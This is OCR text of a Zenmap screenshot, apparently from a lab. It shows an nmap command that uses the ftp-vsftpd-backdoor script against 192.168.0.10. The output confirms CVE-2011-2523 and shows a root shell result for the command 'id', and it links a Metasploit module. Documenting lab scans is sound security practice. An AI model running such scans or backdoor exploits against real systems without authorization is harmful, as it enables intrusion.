 Zenmap
Scan Tools Profile Help
Target: 192.168.0.10 Profile: reg scan Scan Cancel
Command: nmap -T4 -A -v -Pn --script ftp-vsftpd-backdoor,vulners 192.168.0.10
Hosts Services
OS Host
192.168.0.10
Filter Hosts
Nmap Output Ports / Hosts Topology Host Details Scans
nmap -T4 -A -v -Pn --script ftp-vsftpd-backdoor,vulners 192.168.0.... Details
Not shown: 977 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
| ftp-vsftpd-backdoor:
| VULNERABLE:
| vsFTPd version 2.3.4 backdoor
| State: VULNERABLE (Exploitable)
| IDs: BID:48539 CVE:CVE-2011-2523
| vsFTPd version 2.3.4 backdoor, this was reported on
2011-07-04.
| Disclosure date: 2011-07-03
| Exploit results:
| Shell command: id
| Results: uid=0(root) gid=0(root)
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?
name=CVE-2011-2523
| https://github.com/rapid7/metasploit-framework/blob/
master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb